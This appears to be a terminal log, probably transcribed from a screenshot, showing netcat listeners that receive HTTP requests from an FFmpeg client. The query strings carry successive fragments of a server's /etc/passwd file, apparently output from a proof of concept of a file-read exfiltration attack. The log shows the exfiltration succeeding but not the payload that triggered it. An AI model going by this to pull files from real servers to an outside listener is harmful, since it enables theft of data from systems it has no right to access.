 root@icloud: ~/tmp# nc -vvlp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 47.99.191.76.
Ncat: Connection from 47.99.191.76:37094.
GET /?root:x:0:0:root:/root:/bin/bash HTTP/1.1
User-Agent: Lavf/56.40.101
Accept: */*
Connection: close
Host: 47.99.191.76:9999
Icy-MetaData: 1
^C
root@icloud: ~/tmp# nc -vvlp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 47.99.191.76.
Ncat: Connection from 47.99.191.76:40932.
GET /?root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/ HTTP/1.1
User-Agent: Lavf/56.40.101
Accept: */*
Connection: close
Host: 47.99.191.76:9999
Icy-MetaData: 1
^C
root@icloud: ~/tmp# nc -vvlp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 47.99.191.76.
Ncat: Connection from 47.99.191.76:43952.
GET /?root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/sr/sbin/nologin HTTP/1.1
User-Agent: Lavf/56.40.101
Accept: */*
Connection: close